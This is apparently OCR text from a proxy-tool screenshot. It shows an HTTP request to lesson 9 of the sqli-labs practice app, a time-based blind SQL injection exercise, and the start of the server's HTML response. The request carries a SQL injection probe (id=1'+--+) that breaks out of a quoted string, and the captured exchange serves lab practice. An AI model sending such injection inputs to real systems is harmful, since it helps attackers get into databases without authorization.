 GET /sqli-labs/Less-9/?id=1'+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/index.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Sun, 01 Mar 2020 05:08:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 707
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
Done
911 bytes | 2,026 millis